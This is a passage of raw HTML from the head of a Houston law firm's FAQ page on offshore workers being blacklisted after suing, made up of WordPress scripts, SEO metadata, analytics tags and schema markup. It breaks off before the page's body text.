

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/
body_size: 51826
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#23354D" />
  <link rel="preload" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" as="style">
  <link rel="stylesheet" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" media="print" onload="this.media='all'">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="manifest" href="/manifest.json">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#CD2027">
    <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-webp.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-jpg-1.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-2.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-1.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon1.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon2.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon3.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon4.png" as="image"> -->

  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Undefeated Maritime Lawyer | Blackball and Blacklist After Filing Lawsuit</title>
	<meta name="description" content="It&#039;s a common concern, if you have a legitimate claim you shouldn&#039;t worry. If you were injured in an accident contact Zehl &amp; Associates in Houston today." />
	<link rel="canonical" href="https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Undefeated Maritime Lawyer | Blackball and Blacklist After Filing Lawsuit" />
	<meta property="og:description" content="It&#039;s a common concern, if you have a legitimate claim you shouldn&#039;t worry. If you were injured in an accident contact Zehl &amp; Associates in Houston today." />
	<meta property="og:url" content="https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/" />
	<meta property="og:site_name" content="Zehl &amp; Associates" />
	<meta property="article:publisher" content="https://www.facebook.com/ZehlAssociates" />
	<meta property="article:modified_time" content="2023-01-09T10:11:30+00:00" />
	<meta property="og:image" content="https://www.zehllaw.com/wp-content/uploads/cropped-Zehl-Law-Square-Logo-1.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@zehlassociates" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/","url":"https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/","name":"Undefeated Maritime Lawyer | Blackball and Blacklist After Filing Lawsuit","isPartOf":{"@id":"https://www.zehllaw.com/#website"},"datePublished":"2022-09-30T06:59:57+00:00","dateModified":"2023-01-09T10:11:30+00:00","description":"It's a common concern, if you have a legitimate claim you shouldn't worry. If you were injured in an accident contact Zehl & Associates in Houston today.","breadcrumb":{"@id":"https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/"]}]},{"@type":"BreadcrumbList","@id":"https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zehllaw.com/"},{"@type":"ListItem","position":2,"name":"FAQ","item":"https://www.zehllaw.com/faq/"},{"@type":"ListItem","position":3,"name":"Undefeated Maritime Lawyers | FAQ Videos &#8211; Maritime Laws, the Jones Act and Offshore Accidents","item":"https://www.zehllaw.com/faq/offshore-accidents/"},{"@type":"ListItem","position":4,"name":"Undefeated Maritime Lawyer | Blackball and Blacklist After Filing Lawsuit"}]},{"@type":"WebSite","@id":"https://www.zehllaw.com/#website","url":"https://www.zehllaw.com/","name":"Zehl & Associates","description":"The Houston Personal Injury Lawyers at Zehl &amp; Associates","publisher":{"@id":"https://www.zehllaw.com/#organization"},"alternateName":"Zehl Law","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zehllaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.zehllaw.com/#organization","name":"Zehl & Associates Injury & Accident Lawyers","alternateName":"Zehl Law","url":"https://www.zehllaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zehllaw.com/#/schema/logo/image/","url":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","contentUrl":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","width":1200,"height":630,"caption":"Zehl & Associates Injury & Accident Lawyers"},"image":{"@id":"https://www.zehllaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ZehlAssociates","https://x.com/zehlassociates","https://www.instagram.com/zehlassociates/","https://www.linkedin.com/company/3021372?trk=prof-0-ovw-curr_pos","https://www.pinterest.com/zehlassociates/","https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.reviewsplugin.com' />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Feed" href="https://www.zehllaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Comments Feed" href="https://www.zehllaw.com/comments/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='brb-public-rplg-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-richplugins.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-common-css-css' href='https://cdn.reviewsplugin.com/assets/css/common.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-flash-css-css' href='https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-main.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='nifty-child-theme-style-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/style.css?ver=1.0.2.2' media='screen' />
<link rel='stylesheet' id='lr-internal-styles-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.2.2' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.zehllaw.com/wp-includes/blocks/paragraph/style.min.css?ver=6.8.3' media='all' />
<script src="https://cdn.reviewsplugin.com/assets/js/time.js?ver=1.9.96" id="rpi-time-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/utils.js?ver=1.9.96" id="rpi-utils-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/column.js?ver=1.9.96" id="rpi-column-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/common.js?ver=1.9.96" id="rpi-common-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96" id="rpi-view-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/slider.js?ver=1.9.96" id="rpi-slider-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/flash.js?ver=1.9.96" id="rpi-flash-js-js"></script>
<script id="brb-public-rplg-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-richplugins.js?ver=1.9.96" id="brb-public-rplg-js-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96" id="brb-public-main-js-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/lozad.min.js?ver=1.16.0" id="lozad-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/custom.js?ver=1.5" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.zehllaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zehllaw.com/wp-json/wp/v2/pages/31435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zehllaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.zehllaw.com/?p=31435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Ffaq%2Foffshore-accidents%2Fwill-blacklisted-oil-industry-file-lawsuit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Ffaq%2Foffshore-accidents%2Fwill-blacklisted-oil-industry-file-lawsuit%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: Microsoft Clarity -->
<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "qin57espxu"); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Creative Works Schema -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Houston Personal Injury Lawyer",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "bestRating": "5",
      "ratingCount": "1102"
    }
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Houston Generic Legal Schema -->
<script type="application/ld+json">
 {
   "@context": "https://schema.org",
    "@type": "LegalService",
    "name": "Zehl & Associates Injury & Accident Lawyers",
    "alternateName": "Zehl & Associates",
    "description": "Houston personal injury attorney",
    "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "url": "https://www.zehllaw.com/",
    "logo": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "telephone": "713-491-6064",
    "priceRange": "Free Consultation",
    "openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59",
